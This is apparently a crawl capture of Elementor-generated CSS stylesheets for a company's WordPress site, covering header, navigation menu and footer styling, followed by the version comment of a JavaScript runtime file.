

--- FILE ---
content_type: text/css
request_url: https://nexsemisystems.com/wp-content/uploads/elementor/css/post-6814.css?ver=1723882692
body_size: 1413
content:
.elementor-6814 .elementor-element.elementor-element-7f81692 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6814 .elementor-element.elementor-element-7f81692:not(.elementor-motion-effects-element-type-background), .elementor-6814 .elementor-element.elementor-element-7f81692 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(70deg, #F5F5F5 0%, #F5F5F5 80%);}.elementor-6814 .elementor-element.elementor-element-7f81692{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D3C9C9CC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 0px 0px;}.elementor-6814 .elementor-element.elementor-element-7f81692 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6814 .elementor-element.elementor-element-62221efc.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6814 .elementor-element.elementor-element-62221efc > .elementor-element-populated{padding:0px 0px 0px 70px;}.elementor-6814 .elementor-element.elementor-element-18ba3396 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(22px/2);}.elementor-6814 .elementor-element.elementor-element-18ba3396 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(22px/2);}.elementor-6814 .elementor-element.elementor-element-18ba3396 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(22px/2);margin-left:calc(22px/2);}.elementor-6814 .elementor-element.elementor-element-18ba3396 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-22px/2);margin-left:calc(-22px/2);}body.rtl .elementor-6814 .elementor-element.elementor-element-18ba3396 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-22px/2);}body:not(.rtl) .elementor-6814 .elementor-element.elementor-element-18ba3396 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-22px/2);}.elementor-6814 .elementor-element.elementor-element-18ba3396 .elementor-icon-list-icon i{color:#053378;transition:color 0.3s;}.elementor-6814 .elementor-element.elementor-element-18ba3396 .elementor-icon-list-icon svg{fill:#053378;transition:fill 0.3s;}.elementor-6814 .elementor-element.elementor-element-18ba3396{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6814 .elementor-element.elementor-element-18ba3396 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6814 .elementor-element.elementor-element-18ba3396 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-6814 .elementor-element.elementor-element-18ba3396 .elementor-icon-list-text{color:#053378;transition:color 0.3s;}.elementor-6814 .elementor-element.elementor-element-749c6685 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 70px 0px 0px;}.elementor-6814 .elementor-element.elementor-element-749c6685 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6814 .elementor-element.elementor-element-1819d72f{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;}.elementor-6814 .elementor-element.elementor-element-1819d72f .elementor-widget-container{text-align:right;}.elementor-6814 .elementor-element.elementor-element-1819d72f .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0em;}.elementor-6814 .elementor-element.elementor-element-1819d72f .elementor-social-icon i{color:#053378;}.elementor-6814 .elementor-element.elementor-element-1819d72f .elementor-social-icon svg{fill:#053378;}.elementor-6814 .elementor-element.elementor-element-1be382e1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6814 .elementor-element.elementor-element-1be382e1:not(.elementor-motion-effects-element-type-background), .elementor-6814 .elementor-element.elementor-element-1be382e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(70deg, #F5F5F5 0%, #F5F5F5 80%);}.elementor-6814 .elementor-element.elementor-element-1be382e1{box-shadow:0px 15px 30px -25px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-6814 .elementor-element.elementor-element-1be382e1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6814 .elementor-element.elementor-element-420e5559 > .elementor-element-populated, .elementor-6814 .elementor-element.elementor-element-420e5559 > .elementor-element-populated > .elementor-background-overlay, .elementor-6814 .elementor-element.elementor-element-420e5559 > .elementor-background-slideshow{border-radius:50% 50% 50% 50%;}.elementor-6814 .elementor-element.elementor-element-420e5559 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 5px 5px 70px;}.elementor-6814 .elementor-element.elementor-element-420e5559 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6814 .elementor-element.elementor-element-4dedfdd4 .hfe-site-logo-container, .elementor-6814 .elementor-element.elementor-element-4dedfdd4 .hfe-caption-width figcaption{text-align:left;}.elementor-6814 .elementor-element.elementor-element-4dedfdd4 .hfe-site-logo .hfe-site-logo-container img{width:90px;}.elementor-6814 .elementor-element.elementor-element-4dedfdd4 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-6814 .elementor-element.elementor-element-4dedfdd4 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-6814 .elementor-element.elementor-element-4280affc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6814 .elementor-element.elementor-element-4280affc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6814 .elementor-element.elementor-element-4280affc.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-6814 .elementor-element.elementor-element-4280affc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 30px;}.elementor-6814 .elementor-element.elementor-element-4280affc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6814 .elementor-element.elementor-element-200349f0 .menu-area .navbar ul > li{padding-left:0px;padding-right:0px;}.elementor-6814 .elementor-element.elementor-element-200349f0 .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-6814 .elementor-element.elementor-element-200349f0 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-6814 .elementor-element.elementor-element-200349f0 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-6814 .elementor-element.elementor-element-200349f0 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-6814 .elementor-element.elementor-element-200349f0 .menu-area .navbar ul.menu > li{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-6814 .elementor-element.elementor-element-200349f0 .menu-area .navbar ul.menu > li:not(:last-child){margin-right:37px;}body.rtl .elementor-6814 .elementor-element.elementor-element-200349f0 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:37px;}.elementor-6814 .elementor-element.elementor-element-200349f0 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:37px;}body:not(.rtl) .elementor-6814 .elementor-element.elementor-element-200349f0 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-6814 .elementor-element.elementor-element-200349f0 .menu-area .navbar ul li a{font-size:16px;font-weight:700;color:#053378;}.elementor-6814 .elementor-element.elementor-element-200349f0 .menu-area .navbar ul li:hover > a,
								
								.elementor-6814 .elementor-element.elementor-element-200349f0 .menu-area .navbar ul li.current-menu-item a{color:#D2E2FF;}.elementor-6814 .elementor-element.elementor-element-200349f0 .menu-area .navbar ul li.current-menu-item a,
								.elementor-6814 .elementor-element.elementor-element-200349f0 .menu-area .navbar ul li.current-menu-ancestor a{color:#000000;}.sticky .elementor-6814 .elementor-element.elementor-element-200349f0 .menu-area .navbar ul li a{color:#053378;}.elementor-6814 .elementor-element.elementor-element-200349f0 .menu-area .navbar ul li ul.sub-menu li a{color:#053378;}.sticky .elementor-6814 .elementor-element.elementor-element-200349f0 .menu-area .navbar ul li ul.sub-menu li a{color:#053378 !important;}.elementor-6814 .elementor-element.elementor-element-200349f0 .menu-area .navbar ul li ul.sub-menu li:hover> a 
								{color:#086AD8;}.sticky .elementor-6814 .elementor-element.elementor-element-200349f0 .menu-area .navbar ul li ul.sub-menu li:hover> a{color:#086AD8 !important;}.elementor-6814 .elementor-element.elementor-element-200349f0 .menu-area .navbar ul li ul.sub-menu li.current-menu-item > a,
						
							.elementor-6814 .elementor-element.elementor-element-200349f0 .menu-area .navbar ul li ul.sub-menu li.current-menu-ancestor >  a
						
							{color:#086AD8;}
							.elementor-6814 .elementor-element.elementor-element-200349f0 .menu-area .navbar ul li ul.sub-menu li a{font-size:14px;font-weight:600;}.elementor-6814 .elementor-element.elementor-element-200349f0 .menu-area .navbar ul li ul.sub-menu{width:220px;}.elementor-6814 .elementor-element.elementor-element-200349f0 .menu-area .navbar ul li ul.sub-menu li a,
						.elementor-6814 .elementor-element.elementor-element-200349f0 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-6814 .elementor-element.elementor-element-200349f0 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:35px;padding-right:35px;}.elementor-6814 .elementor-element.elementor-element-200349f0 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-6814 .elementor-element.elementor-element-200349f0 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 35px + 20px );padding-right:35px;}.elementor-6814 .elementor-element.elementor-element-200349f0 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-6814 .elementor-element.elementor-element-200349f0 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 35px + 40px );padding-right:35px;}.elementor-6814 .elementor-element.elementor-element-200349f0 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-6814 .elementor-element.elementor-element-200349f0 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 35px + 60px );padding-right:35px;}.elementor-6814 .elementor-element.elementor-element-200349f0 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-6814 .elementor-element.elementor-element-200349f0 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 35px + 80px );padding-right:35px;}.elementor-6814 .elementor-element.elementor-element-200349f0 .menu-area .navbar ul li ul.sub-menu li a,
						 .elementor-6814 .elementor-element.elementor-element-200349f0 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-6814 .elementor-element.elementor-element-200349f0 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-6814 .elementor-element.elementor-element-200349f0 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-6814 .elementor-element.elementor-element-200349f0 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-6814 .elementor-element.elementor-element-200349f0 .sub-menu li.menu-item:not(:last-child)
						{border-bottom-style:none;}.offcanvas-icon .nav-link-container .nav-menu-link span{background-color:#47B3CC;}.elementor-6814 .elementor-element.elementor-element-44f7b2f2 > .elementor-element-populated, .elementor-6814 .elementor-element.elementor-element-44f7b2f2 > .elementor-element-populated > .elementor-background-overlay, .elementor-6814 .elementor-element.elementor-element-44f7b2f2 > .elementor-background-slideshow{border-radius:50% 50% 50% 50%;}.elementor-6814 .elementor-element.elementor-element-44f7b2f2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-6814 .elementor-element.elementor-element-44f7b2f2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6814 .elementor-element.elementor-element-194c831d > .elementor-element-populated, .elementor-6814 .elementor-element.elementor-element-194c831d > .elementor-element-populated > .elementor-background-overlay, .elementor-6814 .elementor-element.elementor-element-194c831d > .elementor-background-slideshow{border-radius:50% 50% 50% 50%;}.elementor-6814 .elementor-element.elementor-element-194c831d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-6814 .elementor-element.elementor-element-194c831d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){body:not(.rtl) .elementor-6814 .elementor-element.elementor-element-200349f0.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-6814 .elementor-element.elementor-element-200349f0 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-6814 .elementor-element.elementor-element-200349f0 .menu-area .navbar ul.menu > li:not(:last-child){margin-right:8px;}body.rtl .elementor-6814 .elementor-element.elementor-element-200349f0 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:8px;}.elementor-6814 .elementor-element.elementor-element-200349f0 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:8px;}}@media(min-width:768px){.elementor-6814 .elementor-element.elementor-element-420e5559{width:18.366%;}.elementor-6814 .elementor-element.elementor-element-4280affc{width:73.381%;}.elementor-6814 .elementor-element.elementor-element-44f7b2f2{width:4.167%;}.elementor-6814 .elementor-element.elementor-element-194c831d{width:3.815%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6814 .elementor-element.elementor-element-420e5559{width:80%;}.elementor-6814 .elementor-element.elementor-element-4280affc{width:20%;}.elementor-6814 .elementor-element.elementor-element-44f7b2f2{width:22%;}.elementor-6814 .elementor-element.elementor-element-194c831d{width:22%;}}@media(max-width:767px){.elementor-6814 .elementor-element.elementor-element-1819d72f .elementor-widget-container{text-align:center;}.elementor-6814 .elementor-element.elementor-element-1be382e1{padding:0px 0px 0px 0px;}.elementor-6814 .elementor-element.elementor-element-420e5559{width:80%;}.elementor-6814 .elementor-element.elementor-element-4dedfdd4 .hfe-site-logo-container, .elementor-6814 .elementor-element.elementor-element-4dedfdd4 .hfe-caption-width figcaption{text-align:left;}.elementor-6814 .elementor-element.elementor-element-4280affc{width:20%;}body:not(.rtl) .elementor-6814 .elementor-element.elementor-element-200349f0.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-6814 .elementor-element.elementor-element-200349f0 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-6814 .elementor-element.elementor-element-44f7b2f2{width:40%;}.elementor-6814 .elementor-element.elementor-element-44f7b2f2 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-6814 .elementor-element.elementor-element-194c831d{width:40%;}.elementor-6814 .elementor-element.elementor-element-194c831d > .elementor-element-populated{padding:0px 10px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://nexsemisystems.com/wp-content/uploads/elementor/css/post-6907.css?ver=1723882692
body_size: 1001
content:
.elementor-6907 .elementor-element.elementor-element-4628020a > .elementor-container{max-width:1320px;}.elementor-6907 .elementor-element.elementor-element-4628020a:not(.elementor-motion-effects-element-type-background), .elementor-6907 .elementor-element.elementor-element-4628020a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#111111;}.elementor-6907 .elementor-element.elementor-element-4628020a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 0px 0px;}.elementor-6907 .elementor-element.elementor-element-4628020a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6907 .elementor-element.elementor-element-88c1b09 .hfe-site-logo-container, .elementor-6907 .elementor-element.elementor-element-88c1b09 .hfe-caption-width figcaption{text-align:left;}.elementor-6907 .elementor-element.elementor-element-88c1b09 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-6907 .elementor-element.elementor-element-88c1b09 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-6907 .elementor-element.elementor-element-88c1b09 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-6907 .elementor-element.elementor-element-88c1b09{width:var( --container-widget-width, 56.72% );max-width:56.72%;--container-widget-width:56.72%;--container-widget-flex-grow:0;}.elementor-6907 .elementor-element.elementor-element-88c1b09.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-6907 .elementor-element.elementor-element-fe55e77 .react-heading .title-inner .title{font-size:22px;font-weight:700;line-height:25px;color:#FFFFFF;margin:0px 0px 0px 0px;}.elementor-6907 .elementor-element.elementor-element-16717ede{color:#BABABA;}.elementor-6907 .elementor-element.elementor-element-6989e788 .react-heading .title-inner .title{font-size:20px;font-weight:700;line-height:25px;color:#FFFFFF;margin:0px 0px 0px 0px;}.elementor-6907 .elementor-element.elementor-element-5de06250 .menu-area .navbar ul > li{padding-left:0px;padding-right:0px;}.elementor-6907 .elementor-element.elementor-element-5de06250 .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-6907 .elementor-element.elementor-element-5de06250 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-6907 .elementor-element.elementor-element-5de06250 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-6907 .elementor-element.elementor-element-5de06250 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-6907 .elementor-element.elementor-element-5de06250 .menu-area .navbar ul.menu > li{padding-top:7px;padding-bottom:7px;}.elementor-6907 .elementor-element.elementor-element-5de06250 .menu-area .navbar ul li a{color:#BABABA;}.elementor-6907 .elementor-element.elementor-element-5de06250 .menu-area .navbar ul li:hover > a,
								
								.elementor-6907 .elementor-element.elementor-element-5de06250 .menu-area .navbar ul li.current-menu-item a{color:#FFFFFF;}.elementor-6907 .elementor-element.elementor-element-5de06250 .menu-area .navbar ul li ul.sub-menu li a,
						 .elementor-6907 .elementor-element.elementor-element-5de06250 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-6907 .elementor-element.elementor-element-5de06250 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-6907 .elementor-element.elementor-element-5de06250 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-6907 .elementor-element.elementor-element-5de06250 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-6907 .elementor-element.elementor-element-5de06250 .sub-menu li.menu-item:not(:last-child)
						{border-bottom-style:solid;}.elementor-6907 .elementor-element.elementor-element-5de06250 .sub-menu li.menu-item:not(:last-child), 
						.elementor-6907 .elementor-element.elementor-element-5de06250 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-6907 .elementor-element.elementor-element-5de06250 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-6907 .elementor-element.elementor-element-542d1e5a .react-heading .title-inner .title{font-size:20px;font-weight:700;line-height:25px;color:#FFFFFF;margin:0px 0px 0px 0px;}.elementor-6907 .elementor-element.elementor-element-36fdbbc2 .rts-mailchimp p.message{margin-bottom:15px;font-size:16px;color:#CACACA;}.elementor-6907 .elementor-element.elementor-element-36fdbbc2 input:not([type="submit"]){font-size:16px;line-height:49px;color:#E8E8E8;border-style:solid;border-width:0px 0px 0px 0px;background-color:#2D2D2D;margin-bottom:5px;padding:5px 11px 5px 21px;}.elementor-6907 .elementor-element.elementor-element-36fdbbc2 .mc4wp-form-fields p{margin-bottom:5px;}.elementor-6907 .elementor-element.elementor-element-36fdbbc2 input[type="submit"]{color:#FFFFFF;background-color:var( --e-global-color-2464f69 );width:100%;padding:20px 20px 20px 20px;font-size:16px;font-weight:700;}.elementor-6907 .elementor-element.elementor-element-36fdbbc2 input[type="submit"]:hover{background-color:var( --e-global-color-9d04ca5 );}.elementor-6907 .elementor-element.elementor-element-46897db4 > .elementor-element-populated{padding:0px 20px 0px 55px;}.elementor-6907 .elementor-element.elementor-element-78066aa9 .react-heading .title-inner .title{font-size:20px;font-weight:700;line-height:25px;color:#FFFFFF;margin:0px 0px 0px 0px;}.elementor-6907 .elementor-element.elementor-element-3978f06a .menu-area .navbar ul > li{padding-left:0px;padding-right:0px;}.elementor-6907 .elementor-element.elementor-element-3978f06a .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-6907 .elementor-element.elementor-element-3978f06a .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-6907 .elementor-element.elementor-element-3978f06a .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-6907 .elementor-element.elementor-element-3978f06a .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-6907 .elementor-element.elementor-element-3978f06a .menu-area .navbar ul.menu > li{padding-top:7px;padding-bottom:7px;}body:not(.rtl) .elementor-6907 .elementor-element.elementor-element-3978f06a .menu-area .navbar ul.menu > li:not(:last-child){margin-right:25px;}body.rtl .elementor-6907 .elementor-element.elementor-element-3978f06a .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:25px;}.elementor-6907 .elementor-element.elementor-element-3978f06a nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:25px;}.elementor-6907 .elementor-element.elementor-element-3978f06a .menu-area .navbar ul li a{color:#BABABA;}.elementor-6907 .elementor-element.elementor-element-3978f06a .menu-area .navbar ul li:hover > a,
								
								.elementor-6907 .elementor-element.elementor-element-3978f06a .menu-area .navbar ul li.current-menu-item a{color:#FFFFFF;}.elementor-6907 .elementor-element.elementor-element-3978f06a .menu-area .navbar ul li ul.sub-menu li a,
						 .elementor-6907 .elementor-element.elementor-element-3978f06a nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-6907 .elementor-element.elementor-element-3978f06a nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-6907 .elementor-element.elementor-element-3978f06a nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-6907 .elementor-element.elementor-element-3978f06a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-6907 .elementor-element.elementor-element-3978f06a .sub-menu li.menu-item:not(:last-child)
						{border-bottom-style:solid;}.elementor-6907 .elementor-element.elementor-element-3978f06a .sub-menu li.menu-item:not(:last-child), 
						.elementor-6907 .elementor-element.elementor-element-3978f06a nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-6907 .elementor-element.elementor-element-3978f06a nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-6907 .elementor-element.elementor-element-4d3c8101 > .elementor-container{max-width:1320px;}.elementor-6907 .elementor-element.elementor-element-4d3c8101:not(.elementor-motion-effects-element-type-background), .elementor-6907 .elementor-element.elementor-element-4d3c8101 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#111111;}.elementor-6907 .elementor-element.elementor-element-4d3c8101{border-style:solid;border-width:1px 0px 0px 0px;border-color:#222222;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6907 .elementor-element.elementor-element-4d3c8101 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6907 .elementor-element.elementor-element-275a4a7e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6907 .elementor-element.elementor-element-35ea005{text-align:center;color:#7A7A7A;}.elementor-6907 .elementor-element.elementor-element-35ea005 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button{bottom:15px;right:15px;width:50px;height:50px;z-index:9999;opacity:0.7;background-color:#000000;border-radius:5px;}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button i{font-size:16px;color:#ffffff;}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button svg{width:16px;height:16px;fill:#ffffff;}@media(max-width:1024px){body:not(.rtl) .elementor-6907 .elementor-element.elementor-element-3978f06a.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-6907 .elementor-element.elementor-element-3978f06a nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(min-width:768px){.elementor-6907 .elementor-element.elementor-element-76cbaa59{width:22.654%;}.elementor-6907 .elementor-element.elementor-element-5cb0e2f1{width:25.951%;}.elementor-6907 .elementor-element.elementor-element-680c0308{width:26.395%;}}@media(max-width:767px){.elementor-6907 .elementor-element.elementor-element-680c0308 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6907 .elementor-element.elementor-element-46897db4 > .elementor-element-populated{padding:20px 0px 0px 20px;}body:not(.rtl) .elementor-6907 .elementor-element.elementor-element-3978f06a.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-6907 .elementor-element.elementor-element-3978f06a nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://nexsemisystems.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.1
body_size: 4690
content:
/*! elementor - v3.20.0 - 13-03-2024 */
